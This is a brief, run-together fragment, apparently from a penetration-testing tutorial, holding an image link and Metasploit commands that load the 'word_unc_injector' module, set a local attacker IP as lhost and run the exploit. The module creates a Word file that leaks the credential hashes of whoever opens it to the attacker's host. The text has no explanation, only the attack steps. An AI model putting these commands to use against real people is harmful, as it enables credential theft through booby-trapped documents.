 123use auxiliary/docx/word_unc_injectormsf auxiliary(word_unc_injector) > set lhost 192.168.1.103msf auxiliary(word_unc_injector) > exploit